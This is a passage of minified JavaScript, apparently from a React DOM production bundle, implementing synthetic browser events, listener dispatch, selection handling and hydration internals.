Q=rC(A,e,g,I);if(Q===null)sn(A,e,I,nC,g),LI(A,I);else if(HI(Q,A,e,g,I))I.stopPropagation();else if(LI(A,I),e&4&&-1<qQ.indexOf(A)){for(;Q!==null;){var i=TE(Q);if(i!==null&&DI(i),i=rC(A,e,g,I),i===null&&sn(A,e,I,nC,g),i===Q)break;Q=i}Q!==null&&I.stopPropagation()}else sn(A,e,I,null,g)}}var nC=null;function rC(A,e,g,I){if(nC=null,A=_B(I),A=bB(A),A!==null)if(e=Gg(A),e===null)A=null;else if(g=e.tag,g===13){if(A=TI(e),A!==null)return A;A=null}else if(g===3){if(e.stateNode.current.memoizedState.isDehydrated)return e.tag===3?e.stateNode.containerInfo:null;A=null}else e!==A&&(A=null);return nC=A,null}function sE(A){switch(A){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(zQ()){case IE:return 1;case MI:return 4;case pB:case UQ:return 16;case xI:return 536870912;default:return 16}default:return 16}}var sg=null,iC=null,zI=null;function Xo(){if(zI)return zI;var A,e=iC,g=e.length,I,Q="value"in sg?sg.value:sg.textContent,i=Q.length;for(A=0;A<g&&e[A]===Q[A];A++);var c=g-A;for(I=1;I<=c&&e[g-I]===Q[i-I];I++);return zI=Q.slice(A,1<I?1-I:void 0)}function UI(A){var e=A.keyCode;return"charCode"in A?(A=A.charCode,A===0&&e===13&&(A=13)):A=e,A===10&&(A=13),32<=A||A===13?A:0}function jI(){return!0}function Vo(){return!1}function Ke(A){function e(g,I,Q,i,c){this._reactName=g,this._targetInst=Q,this.type=I,this.nativeEvent=i,this.target=c,this.currentTarget=null;for(var w in A)A.hasOwnProperty(w)&&(g=A[w],this[w]=g?g(i):i[w]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?jI:Vo,this.isPropagationStopped=Vo,this}return J(e.prototype,{preventDefault:function(){this.defaultPrevented=!0;var g=this.nativeEvent;g&&(g.preventDefault?g.preventDefault():typeof g.returnValue!="unknown"&&(g.returnValue=!1),this.isDefaultPrevented=jI)},stopPropagation:function(){var g=this.nativeEvent;g&&(g.stopPropagation?g.stopPropagation():typeof g.cancelBubble!="unknown"&&(g.cancelBubble=!0),this.isPropagationStopped=jI)},persist:function(){},isPersistent:jI}),e}var oC={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(A){return A.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},ZQ=Ke(oC),aE=J({},oC,{view:0,detail:0}),Ld=Ke(aE),_Q,$Q,lE,XI=J({},aE,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:en,button:0,buttons:0,relatedTarget:function(A){return A.relatedTarget===void 0?A.fromElement===A.srcElement?A.toElement:A.fromElement:A.relatedTarget},movementX:function(A){return"movementX"in A?A.movementX:(A!==lE&&(lE&&A.type==="mousemove"?(_Q=A.screenX-lE.screenX,$Q=A.screenY-lE.screenY):$Q=_Q=0,lE=A),_Q)},movementY:function(A){return"movementY"in A?A.movementY:$Q}}),Ko=Ke(XI),Hd=J({},XI,{dataTransfer:0}),Fd=Ke(Hd),zd=J({},aE,{relatedTarget:0}),An=Ke(zd),Ud=J({},oC,{animationName:0,elapsedTime:0,pseudoElement:0}),jd=Ke(Ud),Xd=J({},oC,{clipboardData:function(A){return"clipboardData"in A?A.clipboardData:window.clipboardData}}),Vd=Ke(Xd),Kd=J({},oC,{data:0}),Jo=Ke(Kd),Jd={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Wd={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Yd={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function qd(A){var e=this.nativeEvent;return e.getModifierState?e.getModifierState(A):(A=Yd[A])?!!e[A]:!1}function en(){return qd}var Zd=J({},aE,{key:function(A){if(A.key){var e=Jd[A.key]||A.key;if(e!=="Unidentified")return e}return A.type==="keypress"?(A=UI(A),A===13?"Enter":String.fromCharCode(A)):A.type==="keydown"||A.type==="keyup"?Wd[A.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:en,charCode:function(A){return A.type==="keypress"?UI(A):0},keyCode:function(A){return A.type==="keydown"||A.type==="keyup"?A.keyCode:0},which:function(A){return A.type==="keypress"?UI(A):A.type==="keydown"||A.type==="keyup"?A.keyCode:0}}),_d=Ke(Zd),$d=J({},XI,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Wo=Ke($d),A1=J({},aE,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:en}),e1=Ke(A1),g1=J({},oC,{propertyName:0,elapsedTime:0,pseudoElement:0}),B1=Ke(g1),C1=J({},XI,{deltaX:function(A){return"deltaX"in A?A.deltaX:"wheelDeltaX"in A?-A.wheelDeltaX:0},deltaY:function(A){return"deltaY"in A?A.deltaY:"wheelDeltaY"in A?-A.wheelDeltaY:"wheelDelta"in A?-A.wheelDelta:0},deltaZ:0,deltaMode:0}),E1=Ke(C1),I1=[9,13,27,32],gn=u&&"CompositionEvent"in window,uE=null;u&&"documentMode"in document&&(uE=document.documentMode);var t1=u&&"TextEvent"in window&&!uE,Yo=u&&(!gn||uE&&8<uE&&11>=uE),qo=" ",Zo=!1;function _o(A,e){switch(A){case"keyup":return I1.indexOf(e.keyCode)!==-1;case"keydown":return e.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function $o(A){return A=A.detail,typeof A=="object"&&"data"in A?A.data:null}var sC=!1;function Q1(A,e){switch(A){case"compositionend":return $o(e);case"keypress":return e.which!==32?null:(Zo=!0,qo);case"textInput":return A=e.data,A===qo&&Zo?null:A;default:return null}}function n1(A,e){if(sC)return A==="compositionend"||!gn&&_o(A,e)?(A=Xo(),zI=iC=sg=null,sC=!1,A):null;switch(A){case"paste":return null;case"keypress":if(!(e.ctrlKey||e.altKey||e.metaKey)||e.ctrlKey&&e.altKey){if(e.char&&1<e.char.length)return e.char;if(e.which)return String.fromCharCode(e.which)}return null;case"compositionend":return Yo&&e.locale!=="ko"?null:e.data;default:return null}}var r1={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function As(A){var e=A&&A.nodeName&&A.nodeName.toLowerCase();return e==="input"?!!r1[A.type]:e==="textarea"}function es(A,e,g,I){_C(I),e=YI(e,"onChange"),0<e.length&&(g=new ZQ("onChange","change",null,g,I),A.push({event:g,listeners:e}))}var cE=null,fE=null;function i1(A){ds(A,0)}function VI(A){var e=fC(A);if($A(e))return A}function o1(A,e){if(A==="change")return e}var gs=!1;if(u){var Bn;if(u){var Cn="oninput"in document;if(!Cn){var Bs=document.createElement("div");Bs.setAttribute("oninput","return;"),Cn=typeof Bs.oninput=="function"}Bn=Cn}else Bn=!1;gs=Bn&&(!document.documentMode||9<document.documentMode)}function Cs(){cE&&(cE.detachEvent("onpropertychange",Es),fE=cE=null)}function Es(A){if(A.propertyName==="value"&&VI(fE)){var e=[];es(e,fE,A,_B(A)),gE(i1,e)}}function s1(A,e,g){A==="focusin"?(Cs(),cE=e,fE=g,cE.attachEvent("onpropertychange",Es)):A==="focusout"&&Cs()}function a1(A){if(A==="selectionchange"||A==="keyup"||A==="keydown")return VI(fE)}function l1(A,e){if(A==="click")return VI(e)}function u1(A,e){if(A==="input"||A==="change")return VI(e)}function c1(A,e){return A===e&&(A!==0||1/A===1/e)||A!==A&&e!==e}var ag=typeof Object.is=="function"?Object.is:c1;function dE(A,e){if(ag(A,e))return!0;if(typeof A!="object"||A===null||typeof e!="object"||e===null)return!1;var g=Object.keys(A),I=Object.keys(e);if(g.length!==I.length)return!1;for(I=0;I<g.length;I++){var Q=g[I];if(!o.call(e,Q)||!ag(A[Q],e[Q]))return!1}return!0}function Is(A){for(;A&&A.firstChild;)A=A.firstChild;return A}function ts(A,e){var g=Is(A);A=0;for(var I;g;){if(g.nodeType===3){if(I=A+g.textContent.length,A<=e&&I>=e)return{node:g,offset:e-A};A=I}A:{for(;g;){if(g.nextSibling){g=g.nextSibling;break A}g=g.parentNode}g=void 0}g=Is(g)}}function Qs(A,e){return A&&e?A===e?!0:A&&A.nodeType===3?!1:e&&e.nodeType===3?Qs(A,e.parentNode):"contains"in A?A.contains(e):A.compareDocumentPosition?!!(A.compareDocumentPosition(e)&16):!1:!1}function ns(){for(var A=window,e=Ie();e instanceof A.HTMLIFrameElement;){try{var g=typeof e.contentWindow.location.href=="string"}catch{g=!1}if(g)A=e.contentWindow;else break;e=Ie(A.document)}return e}function En(A){var e=A&&A.nodeName&&A.nodeName.toLowerCase();return e&&(e==="input"&&(A.type==="text"||A.type==="search"||A.type==="tel"||A.type==="url"||A.type==="password")||e==="textarea"||A.contentEditable==="true")}function f1(A){var e=ns(),g=A.focusedElem,I=A.selectionRange;if(e!==g&&g&&g.ownerDocument&&Qs(g.ownerDocument.documentElement,g)){if(I!==null&&En(g)){if(e=I.start,A=I.end,A===void 0&&(A=e),"selectionStart"in g)g.selectionStart=e,g.selectionEnd=Math.min(A,g.value.length);else if(A=(e=g.ownerDocument||document)&&e.defaultView||window,A.getSelection){A=A.getSelection();var Q=g.textContent.length,i=Math.min(I.start,Q);I=I.end===void 0?i:Math.min(I.end,Q),!A.extend&&i>I&&(Q=I,I=i,i=Q),Q=ts(g,i);var c=ts(g,I);Q&&c&&(A.rangeCount!==1||A.anchorNode!==Q.node||A.anchorOffset!==Q.offset||A.focusNode!==c.node||A.focusOffset!==c.offset)&&(e=e.createRange(),e.setStart(Q.node,Q.offset),A.removeAllRanges(),i>I?(A.addRange(e),A.extend(c.node,c.offset)):(e.setEnd(c.node,c.offset),A.addRange(e)))}}for(e=[],A=g;A=A.parentNode;)A.nodeType===1&&e.push({element:A,left:A.scrollLeft,top:A.scrollTop});for(typeof g.focus=="function"&&g.focus(),g=0;g<e.length;g++)A=e[g],A.element.scrollLeft=A.left,A.element.scrollTop=A.top}}var d1=u&&"documentMode"in document&&11>=document.documentMode,aC=null,In=null,pE=null,tn=!1;function rs(A,e,g){var I=g.window===g?g.document:g.nodeType===9?g:g.ownerDocument;tn||aC==null||aC!==Ie(I)||(I=aC,"selectionStart"in I&&En(I)?I={start:I.selectionStart,end:I.selectionEnd}:(I=(I.ownerDocument&&I.ownerDocument.defaultView||window).getSelection(),I={anchorNode:I.anchorNode,anchorOffset:I.anchorOffset,focusNode:I.focusNode,focusOffset:I.focusOffset}),pE&&dE(pE,I)||(pE=I,I=YI(In,"onSelect"),0<I.length&&(e=new ZQ("onSelect","select",null,e,g),A.push({event:e,listeners:I}),e.target=aC)))}function KI(A,e){var g={};return g[A.toLowerCase()]=e.toLowerCase(),g["Webkit"+A]="webkit"+e,g["Moz"+A]="moz"+e,g}var lC={animationend:KI("Animation","AnimationEnd"),animationiteration:KI("Animation","AnimationIteration"),animationstart:KI("Animation","AnimationStart"),transitionend:KI("Transition","TransitionEnd")},Qn={},is={};u&&(is=document.createElement("div").style,"AnimationEvent"in window||(delete lC.animationend.animation,delete lC.animationiteration.animation,delete lC.animationstart.animation),"TransitionEvent"in window||delete lC.transitionend.transition);function JI(A){if(Qn[A])return Qn[A];if(!lC[A])return A;var e=lC[A],g;for(g in e)if(e.hasOwnProperty(g)&&g in is)return Qn[A]=e[g];return A}var os=JI("animationend"),ss=JI("animationiteration"),as=JI("animationstart"),ls=JI("transitionend"),us=new Map,cs="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function _g(A,e){us.set(A,e),r(e,[A])}for(var nn=0;nn<cs.length;nn++){var rn=cs[nn],p1=rn.toLowerCase(),h1=rn[0].toUpperCase()+rn.slice(1);_g(p1,"on"+h1)}_g(os,"onAnimationEnd"),_g(ss,"onAnimationIteration"),_g(as,"onAnimationStart"),_g("dblclick","onDoubleClick"),_g("focusin","onFocus"),_g("focusout","onBlur"),_g(ls,"onTransitionEnd"),a("onMouseEnter",["mouseout","mouseover"]),a("onMouseLeave",["mouseout","mouseover"]),a("onPointerEnter",["pointerout","pointerover"]),a("onPointerLeave",["pointerout","pointerover"]),r("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),r("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),r("onBeforeInput",["compositionend","keypress","textInput","paste"]),r("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),r("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),r("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var hE="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),v1=new Set("cancel close invalid load scroll toggle".split(" ").concat(hE));function fs(A,e,g){var I=A.type||"unknown-event";A.currentTarget=g,FQ(I,e,void 0,A),A.currentTarget=null}function ds(A,e){e=(e&4)!==0;for(var g=0;g<A.length;g++){var I=A[g],Q=I.event;I=I.listeners;A:{var i=void 0;if(e)for(var c=I.length-1;0<=c;c--){var w=I[c],S=w.instance,R=w.currentTarget;if(w=w.listener,S!==i&&Q.isPropagationStopped())break A;fs(Q,w,R),i=S}else for(c=0;c<I.length;c++){if(w=I[c],S=w.instance,R=w.currentTarget,w=w.listener,S!==i&&Q.isPropagationStopped())break A;fs(Q,w,R),i=S}}}if(fB)throw A=gC,fB=!1,gC=null,A}function VA(A,e){var g=e[dn];g===void 0&&(g=e[dn]=new Set);var I=A+"__bubble";g.has(I)||(ps(e,A,2,!1),g.add(I))}function on(A,e,g){var I=0;e&&(I|=4),ps(g,A,I,e)}var WI="_reactListening"+Math.random().toString(36).slice(2);function vE(A){if(!A[WI]){A[WI]=!0,t.forEach(function(g){g!=="selectionchange"&&(v1.has(g)||on(g,!1,A),on(g,!0,A))});var e=A.nodeType===9?A:A.ownerDocument;e===null||e[WI]||(e[WI]=!0,on("selectionchange",!1,e))}}function ps(A,e,g,I){switch(sE(e)){case 1:var Q=Te;break;case 4:Q=QC;break;default:Q=oE}g=Q.bind(null,e,g,A),Q=void 0,!eC||e!=="touchstart"&&e!=="touchmove"&&e!=="wheel"||(Q=!0),I?Q!==void 0?A.addEventListener(e,g,{capture:!0,passive:Q}):A.addEventListener(e,g,!0):Q!==void 0?A.addEventListener(e,g,{passive:Q}):A.addEventListener(e,g,!1)}function sn(A,e,g,I,Q){var i=I;if((e&1)===0&&(e&2)===0&&I!==null)A:for(;;){if(I===null)return;var c=I.tag;if(c===3||c===4){var w=I.stateNode.containerInfo;if(w===Q||w.nodeType===8&&w.parentNode===Q)break;if(c===4)for(c=I.return;c!==null;){var S=c.tag;if((S===3||S===4)&&(S=c.stateNode.containerInfo,S===Q||S.nodeType===8&&S.parentNode===Q))return;c=c.return}for(;w!==null;){if(c=bB(w),c===null)return;if(S=c.tag,S===5||S===6){I=i=c;continue A}w=w.parentNode}}I=I.return}gE(function(){var R=i,V=_B(g),Y=[];A:{var X=us.get(A);if(X!==void 0){var eA=ZQ,EA=A;switch(A){case"keypress":if(UI(g)===0)break A;case"keydown":case"keyup":eA=_d;break;case"focusin":EA="focus",eA=An;break;case"focusout":EA="blur",eA=An;break;case"beforeblur":case"afterblur":eA=An;break;case"click":if(g.button===2)break A;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":eA=Ko;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":eA=Fd;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":eA=e1;break;case os:case ss:case as:eA=jd;break;case ls:eA=B1;break;case"scroll":eA=Ld;break;case"wheel":eA=E1;break;case"copy":case"cut":case"paste":eA=Vd;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":eA=Wo}var IA=(e&4)!==0,ge=!IA&&A==="scroll",x=IA?X!==null?X+"Capture":null:X;IA=[];for(var P=R,k;P!==null;){k=P;var $=k.stateNode;if(k.tag===5&&$!==null&&(k=$,x!==null&&($=Ag(P,x),$!=null&&IA.push(mE(P,$,k)))),ge)break;P=P.return}0<IA.length&&(X=new eA(X,EA,null,g,V),Y.push({event:X,listeners:IA}))}}if((e&7)===0){A:{if(X=A==="mouseover"||A==="pointerover",eA=A==="mouseout"||A==="pointerout",X&&g!==ZB&&(EA=g.relatedTarget||g.fromElement)&&(bB(EA)||EA[Ng]))break A;if((eA||X)&&(X=V.window===V?V:(X=V.ownerDocument)?X.defaultView||X.parentWindow:window,eA?(EA=g.relatedTarget||g.toElement,eA=R,EA=EA?bB(EA):null,EA!==null&&(ge=Gg(EA),EA!==ge||EA.tag!==5&&EA.tag!==6)&&(EA=null)):(eA=null,EA=R),eA!==EA)){if(IA=Ko,$="onMouseLeave",x="onMouseEnter",P="mouse",(A==="pointerout"||A==="pointerover")&&(IA=Wo,$="onPointerLeave",x="onPointerEnter",P="pointer"),ge=eA==null?X:fC(eA),k=EA==null?X:fC(EA),X=new IA($,P+"leave",eA,g,V),X.target=ge,X.relatedTarget=k,$=null,bB(V)===R&&(IA=new IA(x,P+"enter",EA,g,V),IA.target=k,IA.relatedTarget=ge,$=IA),ge=$,eA&&EA)e:{for(IA=eA,x=EA,P=0,k=IA;k;k=uC(k))P++;for(k=0,$=x;$;$=uC($))k++;for(;0<P-k;)IA=uC(IA),P--;for(;0<k-P;)x=uC(x),k--;for(;P--;){if(IA===x||x!==null&&IA===x.alternate)break e;IA=uC(IA),x=uC(x)}IA=null}else IA=null;eA!==null&&hs(Y,X,eA,IA,!1),EA!==null&&ge!==null&&hs(Y,ge,EA,IA,!0)}}A:{if(X=R?fC(R):window,eA=X.nodeName&&X.nodeName.toLowerCase(),eA==="select"||eA==="input"&&X.type==="file")var tA=o1;else if(As(X))if(gs)tA=u1;else{tA=a1;var rA=s1}else(eA=X.nodeName)&&eA.toLowerCase()==="input"&&(X.type==="checkbox"||X.type==="radio")&&(tA=l1);if(tA&&(tA=tA(A,R))){es(Y,tA,g,V);break A}rA&&rA(A,X,R),A==="focusout"&&(rA=X._wrapperState)&&rA.controlled&&X.type==="number"&&oe(X,"number",X.value)}switch(rA=R?fC(R):window,A){case"focusin":(As(rA)||rA.contentEditable==="true")&&(aC=rA,In=R,pE=null);break;case"focusout":pE=In=aC=null;break;case"mousedown":tn=!0;break;case"contextmenu":case"mouseup":case"dragend":tn=!1,rs(Y,g,V);break;case"selectionchange":if(d1)break;case"keydown":case"keyup":rs(Y,g,V)}var iA;if(gn)A:{switch(A){case"compositionstart":var lA="onCompositionStart";break A;case"compositionend":lA="onCompositionEnd";break A;case"compositionupdate":lA="onCompositionUpdate";break A}lA=void 0}else sC?_o(A,g)&&(lA="onCompositionEnd"):A==="keydown"&&g.keyCode===229&&(lA="onCompositionStart");lA&&(Yo&&g.locale!=="ko"&&(sC||lA!=="onCompositionStart"?lA==="onCompositionEnd"&&sC&&(iA=Xo()):(sg=V,iC="value"in sg?sg.value:sg.textContent,sC=!0)),rA=YI(R,lA),0<rA.length&&(lA=new Jo(lA,A,null,g,V),Y.push({event:lA,listeners:rA}),iA?lA.data=iA:(iA=$o(g),iA!==null&&(lA.data=iA)))),(iA=t1?Q1(A,g):n1(A,g))&&(R=YI(R,"onBeforeInput"),0<R.length&&(V=new Jo("onBeforeInput","beforeinput",null,g,V),Y.push({event:V,listeners:R}),V.data=iA))}ds(Y,e)})}function mE(A,e,g){return{instance:A,listener:e,currentTarget:g}}function YI(A,e){for(var g=e+"Capture",I=[];A!==null;){var Q=A,i=Q.stateNode;Q.tag===5&&i!==null&&(Q=i,i=Ag(A,g),i!=null&&I.unshift(mE(A,i,Q)),i=Ag(A,e),i!=null&&I.push(mE(A,i,Q))),A=A.return}return I}function uC(A){if(A===null)return null;do A=A.return;while(A&&A.tag!==5);return A||null}function hs(A,e,g,I,Q){for(var i=e._reactName,c=[];g!==null&&g!==I;){var w=g,S=w.alternate,R=w.stateNode;if(S!==null&&S===I)break;w.tag===5&&R!==null&&(w=R,Q?(S=Ag(g,i),S!=null&&c.unshift(mE(g,S,w))):Q||(S=Ag(g,i),S!=null&&c.push(mE(g,S,w)))),g=g.return}c.length!==0&&A.push({event:e,listeners:c})}var m1=/\r\n?/g,w1=/\u0000|\uFFFD/g;function vs(A){return(typeof A=="string"?A:""+A).replace(m1,`
`).replace(w1,"")}function qI(A,e,g){if(e=vs(e),vs(A)!==e&&g)throw Error(E(425))}function ZI(){}var an=null,ln=null;function un(A,e){return A==="textarea"||A==="noscript"||typeof e.children=="string"||typeof e.children=="number"||typeof e.dangerouslySetInnerHTML=="object"&&e.dangerouslySetInnerHTML!==null&&e.dangerouslySetInnerHTML.__html!=null}var cn=typeof setTimeout=="function"?setTimeout:void 0,T1=typeof clearTimeout=="function"?clearTimeout:void 0,ms=typeof Promise=="function"?Promise:void 0,b1=typeof queueMicrotask=="function"?queueMicrotask:typeof ms<"u"?function(A){return ms.resolve(null).then(A).catch(S1)}:cn;function S1(A){setTimeout(function(){throw A})}function fn(A,e){var g=e,I=0;do{var Q=g.nextSibling;if(A.removeChild(g),Q&&Q.nodeType===8)if(g=Q.data,g==="/$"){if(I===0){A.removeChild(Q),j(e);return}I--}else g!=="$"&&g!=="$?"&&g!=="$!"||I++;g=Q}while(g);j(e)}function $g(A){for(;A!=null;A=A.nextSibling){var e=A.nodeType;if(e===1||e===3)break;if(e===8){if(e=A.data,e==="$"||e==="$!"||e==="$?")break;if(e==="/$")return null}}return A}function ws(A){A=A.previousSibling;for(var e=0;A;){if(A.nodeType===8){var g=A.data;if(g==="$"||g==="$!"||g==="$?"){if(e===0)return A;e--}else g==="/$"&&e++}A=A.previousSibling}return null}var cC=Math.random().toString(36).slice(2),yg="__reactFiber$"+cC,wE="__reactProps$"+cC,Ng="__reactContainer$"+cC,dn="__reactEvents$"+cC,y1="__reactListeners$"+cC,P1="__reactHandles$"+cC;function bB(A){var e=A[yg];if(e)return e;for(var g=A.parentNode;g;){if(e=g[Ng]||g[yg]){if(g=e.alternate,e.child!==null||g!==null&&g.child!==null)for(A=ws(A);A!==null;){if(g=A[yg])return g;A=ws(A)}return e}A=g,g=A.parentNode}return null}function TE(A){return A=A[yg]||A[Ng],!A||A.tag!==5&&A.tag!==6&&A.tag!==13&&A.tag!==3?null:A}function fC(A){if(A.tag===5||A.tag===6)return A.stateNode;throw Error(E(33))}function _I(A){return A[wE]||null}var pn=[],dC=-1;function AB(A){return{current:A}}function KA(A){0>dC||(A.current=pn[dC],pn[dC]=null,dC--)}function UA(A,e){dC++,pn[dC]=A.current,A.current=e}var eB={},be=AB(eB),Ge=AB(!1),SB=eB;function pC(A,e){var g=A.type.contextTypes;if(!g)return eB;var I=A.stateNode;if(I&&I.__reactInternalMemoizedUnmaskedChildContext===e)return I.__reactInternalMemoizedMaskedChildContext;var Q={},i;for(i in g)Q[i]=e[i];return I&&(A=A.stateNode,A.__reactInternalMemoizedUnmaskedChildContext=e,A.__reactInternalMemoizedMaskedChildContext=Q),Q}function Ne(A){return A=A.childContextTypes,A!=null}function $I(){KA(Ge),KA(be)}function Ts(A,e,g){if(be.current!==eB)throw Error(E(168));UA(be,e),UA(Ge,g)}function bs(A,e,g){var I=A.stateNode;if(e=e.childContextTypes,typeof I.getChildContext!="function")return g;I=I.getChildContext();for(var Q in I)if(!(Q in e))throw Error(E(108,uA(A)||"Unknown",Q));return J({},g,I)}function At(A){return A=(A=A.stateNode)&&A.__reactInternalMemoizedMergedChildContext||eB,SB=be.current,UA(be,A),UA(Ge,Ge.current),!0}function Ss(A,e,g){var I=A.stateNode;if(!I)throw Error(E(169));g?(A=bs(A,e,SB),I.__reactInternalMemoizedMergedChildContext=A,KA(Ge),KA(be),UA(be,A)):KA(Ge),UA(Ge,g)}var Lg=null,et=!1,hn=!1;function ys(A){Lg===null?Lg=[A]:Lg.push(A)}function M1(A){et=!0,ys(A)}function gB(){if(!hn&&Lg!==null){hn=!0;var A=0,e=OA;try{var g=Lg;for(OA=1;A<g.length;A++){var I=g[A];do I=I(!0);while(I!==null)}Lg=null,et=!1}catch(Q){throw Lg!==null&&(Lg=Lg.slice(A+1)),SI(IE,gB),Q}finally{OA=e,hn=!1}}return null}var hC=[],vC=0,gt=null,Bt=0,gg=[],Bg=0,yB=null,Hg=1,Fg="";function PB(A,e){hC[vC++]=Bt,hC[vC++]=gt,gt=A,Bt=e}function Ps(A,e,g){gg[Bg++]=Hg,gg[Bg++]=Fg,gg[Bg++]=yB,yB=A;var I=Hg;A=Fg;var Q=32-Ve(I)-1;I&=~(1<<Q),g+=1;var i=32-Ve(e)+Q;if(30<i){var c=Q-Q%5;i=(I&(1<<c)-1).toString(32),I>>=c,Q-=c,Hg=1<<32-Ve(e)+Q|g<<Q|I,Fg=i+A}else Hg=1<<i|g<<Q|I,Fg=A}function vn(A){A.return!==null&&(PB(A,1),Ps(A,1,0))}function mn(A){for(;A===gt;)gt=hC[--vC],hC[vC]=null,Bt=hC[--vC],hC[vC]=null;for(;A===yB;)yB=gg[--Bg],gg[Bg]=null,Fg=gg[--Bg],gg[Bg]=null,Hg=gg[--Bg],gg[Bg]=null}var Je=null,We=null,WA=!1,lg=null;function Ms(A,e){var g=tg(5,null,null,0);g.elementType="DELETED",g.stateNode=e,g.return=A,e=A.deletions,e===null?(A.deletions=[g],A.flags|=16):e.push(g)}function xs(A,e){switch(A.tag){case 5:var g=A.type;return e=e.nodeType!==1||g.toLowerCase()!==e.nodeName.toLowerCase()?null:e,e!==null?(A.stateNode=e,Je=A,We=$g(e.firstChild),!0):!1;case 6:return e=A.pendingProps===""||e.nodeType!==3?null:e,e!==null?(A.stateNode=e,Je=A,We=null,!0):!1;case 13:return e=e.nodeType!==8?null:e,e!==null?(g=yB!==null?{id:Hg,overflow:Fg}:null,A.memoizedState={dehydrated:e,treeContext:g,retryLane:1073741824},g=tg(18,null,null,0),g.stateNode=e,g.return=A,A.child=g,Je=A,We=null,!0):!1;default:return!1}}function wn(A){return(A.mode&1)!==0&&(A.flags&128)===0}function Tn(A){if(WA){var e=We;if(e){var g=e;if(!xs(A,e)){if(wn(A))throw Error(E(418));e=$g(g.nextSibling);var I=Je;e&&xs(A,e)?Ms(I,g):(A.flags=A.flags&-4097|2,WA=!1,Je=A)}}else{if(wn(A))throw Error(E(418));A.flags=A.flags&-4097|2,WA=!1,Je=A}}}function ks(A){for(A=A.return;A!==null&&A.tag!==5&&A.tag!==3&&A.tag!==13;)A=A.return;Je=A}function Ct(A){if(A!==Je)return!1;if(!WA)return ks(A),WA=!0,!1;var e;if((e=A.tag!==3)&&!(e=A.tag!==5)&&(e=A.type,e=e!=="head"&&e!=="body"&&!un(A.type,A.memoizedProps)),e&&(e=We)){if(wn(A))throw Rs(),Error(E(418));for(;e;)Ms(A,e),e=$g(e.nextSibling)}if(ks(A),A.tag===13){if(A=A.memoizedState,A=A!==null?A.dehydrated:null,!A)throw Error(E(317));A:{for(A=A.nextSibling,e=0;A;){if(A.nodeType===8){var g=A.data;if(g==="/$"){if(e===0){We=$g(A.nextSibling);break A}e--}else g!=="$"&&g!=="$!"&&g!=="$?"||e++}A=A.nextSibling}We=null}}else We=Je?$g(A.stateNode.nextSibling):null;return!0}function Rs(){for(var A=We;A;)A=$g(A.nextSibling)}function mC(){We=Je=null,WA=!1}function bn(A){lg===null?lg=[A]:lg.push(A)}var x1=F.ReactCurrentBatchConfig;function 